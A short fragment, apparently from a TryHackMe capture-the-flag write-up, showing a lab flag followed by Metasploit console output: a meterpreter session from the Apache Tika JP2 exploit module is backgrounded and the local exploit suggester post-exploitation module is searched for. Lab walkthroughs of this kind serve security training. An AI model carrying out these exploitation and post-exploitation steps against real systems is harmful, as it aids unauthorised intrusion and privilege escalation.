 THM{T1k4-CV3-f0r-7h3-w1n}meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/http/apache_tika_jp2_jscript) > search exploit suggester
Matching Modules
================
#  Name                                      Disclosure Date  Rank    Check  Description
-  ----                                      ---------------  ----    -----  -----------
0  post/multi/recon/local_exploit_suggester  .                normal  No     Multi Recon Local Exploit Suggester
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester
msf6 exploit(windows/http/apache_tika_jp2_jscript) >